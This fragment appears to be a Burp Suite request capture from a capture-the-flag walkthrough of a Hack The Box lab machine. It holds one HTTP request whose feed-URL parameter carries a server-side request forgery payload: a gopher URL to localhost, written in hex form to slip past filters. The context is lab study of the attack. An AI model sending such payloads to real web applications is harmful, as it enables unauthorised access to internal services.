 Raw Params Headers Hex Raw Headers Hex
Pretty Raw \n Actions
1 GET /awesome-rss/?custom_feed_url=gopher://0x7f000001:1211/ HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
? Search... 0 matches
Waiting